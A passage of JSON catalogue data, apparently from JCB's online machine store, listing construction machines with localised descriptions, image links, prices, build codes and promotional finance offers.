möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£26,431.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,660.60","name":"HirePurchaseDownpaymentExVat"},{"value":"£23,945.40","name":"HirePurchaseBalanceToFinance"},{"value":"£720.76","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":8,"primaryBuildCodes":["8086","8188"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":67,"displayNames":[{"isoCode":"en-GB","text":"55Z-1 Cab"}],"localisedDetails":[{"isoCode":"en-GB","text":"5.5T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 5.5T"},{"isoCode":"es-US","text":"Miniexcavadora de 5,5T"},{"isoCode":"en-CA","text":"5.5T Mini Excavator"},{"isoCode":"pt-BR","text":"5,5T Escavadora Midi"},{"isoCode":"en-US","text":"5.5T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1644","altTexts":[{"isoCode":"en-US","text":"JCB 55Z-1"},{"isoCode":"en-GB","text":"JCB 55Z-1"},{"isoCode":"pt-BR","text":"Imagem JCB 55Z-1CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1647","altTexts":[{"isoCode":"en-GB","text":"JCB 55Z-1 Trenching"},{"isoCode":"en-US","text":"JCB 55Z-1 Trenching"},{"isoCode":"pt-BR","text":"Trincheira JCB 55Z-1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1648","altTexts":[{"isoCode":"en-GB","text":"55Z-1 digging in a sandy application "},{"isoCode":"pt-BR","text":"55Z-1 escavando em uma aplicação arenosa"},{"isoCode":"en-US","text":"55Z-1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1645","altTexts":[{"isoCode":"en-US","text":"JCB 55Z-1"},{"isoCode":"en-GB","text":"JCB 55Z-1 grading on a hill"},{"isoCode":"pt-BR","text":"Classificação JCB 55Z-1 em uma colina"}]}],"prices":[{"countryId":3,"amount":83824.26}],"countryIds":[7,3],"urlSlug":"55z","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":31,"primaryBuildCodes":["8552","855J"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":68,"displayNames":[{"isoCode":"en-GB","text":"2TS-7T"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,497 kg Telescopic Compact Track Loader"},{"isoCode":"en-US","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"en-GB","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 9.914 lb"},{"isoCode":"en-CA","text":"9,914 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 9,914 lb"}],"machineRangeId":6,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/904","altTexts":[{"isoCode":"en-GB","text":"2TS-7T teleskid CGI 1"},{"isoCode":"en-AU","text":"2TS-7T teleskid CGI 1"},{"isoCode":"en-US","text":"2TS-7T teleskid CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/901","altTexts":[{"isoCode":"en-AU","text":"2TS-7T teleskid CGI 2"},{"isoCode":"en-US","text":"2TS-7T teleskid CGI 2"},{"isoCode":"en-GB","text":"2TS-7T teleskid CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/905","altTexts":[{"isoCode":"en-AU","text":"2TS-7T moving equipment "},{"isoCode":"en-US","text":"2TS-7T moving equipment "},{"isoCode":"en-GB","text":"2TS-7T moving equipment "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/903","altTexts":[{"isoCode":"en-US","text":"2TS-7T lifting wooden materials"},{"isoCode":"en-GB","text":"2TS-7T lifting wooden materials"},{"isoCode":"en-AU","text":"2TS-7T lifting wooden materials"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/906","altTexts":[{"isoCode":"en-GB","text":"2TS-7T working on construction site"},{"isoCode":"en-US","text":"2TS-7T working on construction site"},{"isoCode":"en-AU","text":"2TS-7T working on construction site"}]}],"prices":[{"countryId":1,"amount":92865}],"countryIds":[3,7,6],"urlSlug":"2ts-7t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["S759","S760"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":69,"displayNames":[{"isoCode":"en-GB","text":"3TS-8T"}],"localisedDetails":[{"isoCode":"en-AU","text":"5,722 kg Telescopic Compact Track Loader"},{"isoCode":"en-US","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeur compact à chenilles télescopique de 12,615 lb"},{"isoCode":"en-CA","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"en-GB","text":"12,615 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 12.615 lb"}],"machineRangeId":6,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/892","altTexts":[{"isoCode":"en-AU","text":"3TS-8T teleskid CGI 1"},{"isoCode":"en-GB","text":"3TS-8T teleskid CGI 1"},{"isoCode":"en-US","text":"3TS-8T teleskid CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/895","altTexts":[{"isoCode":"en-US","text":"3TS-8T working in a barn"},{"isoCode":"en-AU","text":"3TS-8T working in a barn"},{"isoCode":"en-GB","text":"3TS-8T working in a barn"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/894","altTexts":[{"isoCode":"en-US","text":"3TS-8T lifting hay bales "},{"isoCode":"en-GB","text":"3TS-8T lifting hay bales "},{"isoCode":"en-AU","text":"3TS-8T lifting hay bales "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/896","altTexts":[{"isoCode":"en-AU","text":"3TS-8T working in a field "},{"isoCode":"en-US","text":"3TS-8T working in a field "},{"isoCode":"en-GB","text":"3TS-8T working in a field "}]}],"prices":[{"countryId":1,"amount":111227}],"countryIds":[7,3,6],"urlSlug":"3ts-8t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["S982","8990"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":70,"displayNames":[{"isoCode":"en-GB","text":"1CXT"}],"localisedDetails":[{"isoCode":"en-US","text":"9,572 lb Compact Track Loader"},{"isoCode":"en-GB","text":"Compact Backhoe loader"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 9.572 lb"},{"isoCode":"en-CA","text":"9,572 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"9,572 lb Chargeuse-pelleteuse compacte"}],"machineRangeId":12,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1655","altTexts":[{"isoCode":"en-GB","text":"JCB 1CXT Hero Shot"},{"isoCode":"en-US","text":"JCB 1CXT Hero Shot"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1659","altTexts":[{"isoCode":"en-US","text":"JCB 1CXT with Grapple"},{"isoCode":"en-GB","text":"JCB 1CXT with Grapple"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1657","altTexts":[{"isoCode":"en-US","text":"JCB 1CXT Moving Brush"},{"isoCode":"en-GB","text":"JCB 1CXT Moving Brush"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1658","altTexts":[{"isoCode":"en-US","text":"JCB 1CXT Dumping Dirt"},{"isoCode":"en-GB","text":"JCB 1CXT Dumping Dirt"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1660","altTexts":[{"isoCode":"en-GB","text":"JCB 1CXT Trenching"},{"isoCode":"en-US","text":"JCB 1CXT Trenching"}]}],"prices":[{"countryId":1,"amount":88793}],"countryIds":[7,3],"urlSlug":"1cxt","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["848J","89AE"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE! 0% D'INTÉRÊT PENDANT 48 MOIS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":71,"displayNames":[{"isoCode":"en-GB","text":"215T"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,127 kg Compact Track Loader"},{"isoCode":"en-GB","text":"9,098 lb Compact Track Loader"},{"isoCode":"en-US","text":"9,098 lb Compact Track Loader"},{"isoCode":"en-CA","text":"9,098 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"9,098 lb Chargeur à chenilles compact"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 9.098 lb"}],"machineRangeId":12,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/767","altTexts":[{"isoCode":"en-GB","text":"215T compact track loader CGI 1"},{"isoCode":"en-AU","text":"215T compact track loader CGI 1"},{"isoCode":"en-US","text":"215T compact track loader CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/832","altTexts":[{"isoCode":"en-US","text":"215T working on construction site"},{"isoCode":"en-AU","text":"215T working on construction site"},{"isoCode":"en-GB","text":"215T working on construction site"}]}],"prices":[{"countryId":1,"amount":78474}],"countryIds":[6,3,7],"urlSlug":"215t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["SA59","SA54"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":72,"displayNames":[{"isoCode":"en-GB","text":"270T"}],"localisedDetails":[{"isoCode":"en-US","text":"11,003 lb Compact Track Loader"},{"isoCode":"en-CA","text":"11,003 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"11,003 lb Chargeur à chenilles compact"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 11.003 lb"},{"isoCode":"en-GB","text":"11,003 lb Compact Track Loader"},{"isoCode":"en-AU","text":"4,959 kg Compact Track Loader"}],"machineRangeId":12,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/877","altTexts":[{"isoCode":"en-GB","text":"270T compact track loader CGI 1"},{"isoCode":"en-AU","text":"270T compact track loader CGI 1"},{"isoCode":"en-US","text":"270T compact track loader CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/878","altTexts":[{"isoCode":"en-US","text":"270T compact track loader CGI 2"},{"isoCode":"en-GB","text":"270T compact track loader CGI 2"},{"isoCode":"en-AU","text":"270T compact track loader CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/880","altTexts":[{"isoCode":"en-US","text":"operator getting into 270T"},{"isoCode":"en-AU","text":"operator getting into 270T"},{"isoCode":"en-GB","text":"operator getting into 270T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/879","altTexts":[{"isoCode":"en-AU","text":"270T working to clear trees"},{"isoCode":"en-US","text":"270T working to clear trees"},{"isoCode":"en-GB","text":"270T working to clear trees"}]}],"prices":[{"countryId":1,"amount":83782}],"countryIds":[3,7,6],"urlSlug":"270t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":2,"primaryBuildCodes":["S691","S976"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":73,"displayNames":[{"isoCode":"en-GB","text":"215"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de 7.253 lb"},{"isoCode":"en-GB","text":"7,253 lb Skid Steer Loader"},{"isoCode":"en-CA","text":"7,253 lb Skid Steer Loader"},{"isoCode":"en-US","text":"7,253 lb Skid Steer Loader"},{"isoCode":"fr-CA","text":"Chargeur compact rigide 7,253 lb "}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/672","altTexts":[{"isoCode":"en-US","text":"215W skid steer loader CGI 1"},{"isoCode":"en-GB","text":"215W skid steer loader CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/671","altTexts":[{"isoCode":"en-GB","text":"215W skid steer loader CGI 2"},{"isoCode":"en-US","text":"215W skid steer loader CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/675","altTexts":[{"isoCode":"en-GB","text":"215W working on roads"},{"isoCode":"en-US","text":"215W working on roads"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/673","altTexts":[{"isoCode":"en-GB","text":"215W lifting concrete "},{"isoCode":"en-US","text":"215W lifting concrete "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/674","altTexts":[{"isoCode":"en-US","text":"215W working alongside cargo ship"},{"isoCode":"en-GB","text":"215W working alongside cargo ship"}]}],"prices":[{"countryId":1,"amount":60412}],"countryIds":[7,3],"urlSlug":"215w","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["SA56"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":74,"displayNames":[{"isoCode":"en-GB","text":"270"}],"localisedDetails":[{"isoCode":"en-GB","text":"Large Platform Skid Steer"},{"isoCode":"es-US","text":"Cargadora compacta de 8.680 lb"},{"isoCode":"fr-CA","text":"Chargeur compact rigide 8,680 lb "},{"isoCode":"en-CA","text":"8,680 lb Skid Steer Loader"},{"isoCode":"en-AU","text":"3,903 kg Skid Steer Loader"},{"isoCode":"pt-BR","text":"3,9T Mini Carregadeira"},{"isoCode":"en-US","text":"8,680 lb Skid Steer Loader"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/685","altTexts":[{"isoCode":"en-GB","text":"270W skid steer loader CGI 1"},{"isoCode":"en-AU","text":"270W skid steer loader CGI 1"},{"isoCode":"pt-BR","text":"270W skid steer loader CGI 1"},{"isoCode":"en-US","text":"270W skid steer loader CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/687","altTexts":[{"isoCode":"en-AU","text":"270W skid steer loader CGI 2"},{"isoCode":"en-GB","text":"270W skid steer loader CGI 2"},{"isoCode":"en-US","text":"270W skid steer loader CGI 2"},{"isoCode":"pt-BR","text":"270W skid steer loader CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/686","altTexts":[{"isoCode":"pt-BR","text":"270W working in field270W working in field"},{"isoCode":"en-AU","text":"270W working in field"},{"isoCode":"en-GB","text":"270W working in field"},{"isoCode":"en-US","text":"270W working in field"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/689","altTexts":[{"isoCode":"en-GB","text":"270W putting in fence post"},{"isoCode":"en-AU","text":"270W putting in fence post"},{"isoCode":"en-US","text":"270W putting in fence post"},{"isoCode":"pt-BR","text":"270W putting in fence post"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/688","altTexts":[{"isoCode":"en-US","text":"270W carrying hay bales"},{"isoCode":"en-AU","text":"270W carrying hay bales"},{"isoCode":"en-GB","text":"270W carrying hay bales"},{"isoCode":"pt-BR","text":"270W carrying hay bales"}]}],"prices":[{"countryId":1,"amount":65766}],"countryIds":[7,6,5,3],"urlSlug":"270w","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["S677","S975"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":75,"displayNames":[{"isoCode":"en-GB","text":"35-26D 4x4"}],"localisedDetails":[{"isoCode":"fr","text":"Teletruk"},{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk 4WD"}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1100","altTexts":[{"isoCode":"en-GB","text":"Teletruk  CGI 1"},{"isoCode":"fr","text":"Teletruk  CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1097","altTexts":[{"isoCode":"en-GB","text":"Teletruk  CGI 2"},{"isoCode":"fr","text":"Teletruk  CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1098","altTexts":[{"isoCode":"fr","text":"Teletruk 35-26D 1"},{"isoCode":"en-GB","text":"Teletruk 35-26D 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1101","altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-26D 2"},{"isoCode":"fr","text":"Teletruk 35-26D 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1099","altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-26D 3"},{"isoCode":"fr","text":"Teletruk 35-26D 3"}]}],"prices":[{"countryId":2,"amount":79647}],"countryIds":[2,1],"urlSlug":"35-26d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["35D4"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":76,"displayNames":[{"isoCode":"en-GB","text":"3TS-8W"}],"localisedDetails":[{"isoCode":"en-US","text":"9,859 lb Telescoping Skid Steer Loader"},{"isoCode":"fr-CA","text":"Chargeur compact télescopique de 9,859 lb"},{"isoCode":"en-GB","text":"9,859 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Minicargadora telescópica de 9.859 lb"},{"isoCode":"en-AU","text":"4,472 kg Telescopic Compact Track Loader"},{"isoCode":"en-CA","text":"9,859 lb Telescoping Skid Steer Loader"}],"machineRangeId":6,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/898","altTexts":[{"isoCode":"en-AU","text":"3TS-8W teleskid CGI 1"},{"isoCode":"en-GB","text":"3TS-8W teleskid CGI 1"},{"isoCode":"en-US","text":"3TS-8W teleskid CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/897","altTexts":[{"isoCode":"en-AU","text":"3TS-8W teleskid CGI 2"},{"isoCode":"en-GB","text":"3TS-8W teleskid CGI 2"},{"isoCode":"en-US","text":"3TS-8W teleskid CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/899","altTexts":[{"isoCode":"en-AU","text":"Teleskid 3TS-8W lifting silage bags"},{"isoCode":"en-US","text":"Teleskid 3TS-8W lifting silage bags"},{"isoCode":"en-GB","text":"Teleskid 3TS-8W lifting silage bags"}]}],"prices":[{"countryId":1,"amount":90077}],"countryIds":[7,3,6],"urlSlug":"3ts-8w","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["8991","S981"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":77,"displayNames":[{"isoCode":"en-GB","text":"300T"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de orugas de 11.219 lb"},{"isoCode":"fr-CA","text":"11,219 lb Chargeur à chenilles compact"},{"isoCode":"en-US","text":"11,219 lb Compact Track Loader"},{"isoCode":"en-AU","text":"5,058 kg Compact Track Loader"},{"isoCode":"en-CA","text":"11,219 lb Compact Track Loader"},{"isoCode":"en-GB","text":"11,219 lb Compact Track Loader"}],"machineRangeId":12,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/840","altTexts":[{"isoCode":"en-AU","text":"300T compact track loader CGI 1"},{"isoCode":"en-GB","text":"300T compact track loader CGI 1"}]}],"prices":[{"countryId":1,"amount":95640}],"countryIds":[7,6,3],"urlSlug":"300t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["S984","S692"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":78,"displayNames":[{"isoCode":"en-GB","text":"300"}],"localisedDetails":[{"isoCode":"en-CA","text":"9,288 lb Skid Steer Loader"},{"isoCode":"en-AU","text":"5,089 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"Large Platform Skid Steer"},{"isoCode":"en-US","text":"9,288 lb Skid Steer Loader"},{"isoCode":"es-US","text":"Cargadora compacta de 9.288 lb"},{"isoCode":"fr-CA","text":"Chargeuse compacte de 9,288 lb"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/834","altTexts":[{"isoCode":"en-GB","text":"300W skid steer loader CGI 1"},{"isoCode":"en-US","text":"300W skid steer loader CGI 1"},{"isoCode":"en-AU","text":"300W skid steer loader CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/833","altTexts":[{"isoCode":"en-US","text":"300W skid steer loader CGI 2"},{"isoCode":"en-GB","text":"300W skid steer loader CGI 2"},{"isoCode":"en-AU","text":"300W skid steer loader CGI 2"}]}],"prices":[{"countryId":1,"amount":75715}],"countryIds":[6,3,7],"urlSlug":"300w","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["S983","S995"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":79,"displayNames":[{"isoCode":"en-GB","text":"50Z-1 Cab"}],"localisedDetails":[{"isoCode":"fr-CA","text":"Mini Pelle 5.0T"},{"isoCode":"es-US","text":"Miniexcavadora 5.0T"},{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"en-US","text":"5.0T Mini Excavator"},{"isoCode":"en-CA","text":"5.0T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1626","altTexts":[{"isoCode":"en-GB","text":"50z CGI Special Offer"},{"isoCode":"en-US","text":"50z CGI Special Offer"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1628","altTexts":[{"isoCode":"en-US","text":"50z Mini Excavator Application 1"},{"isoCode":"en-GB","text":"50z Mini Excavator Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1629","altTexts":[{"isoCode":"en-US","text":"50z Mini Excavator Application 2"},{"isoCode":"en-GB","text":"50z Mini Excavator Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1630","altTexts":[{"isoCode":"en-US","text":"JCB 50Z w/ Steelwrist"},{"isoCode":"en-GB","text":"JCB 50Z w/ 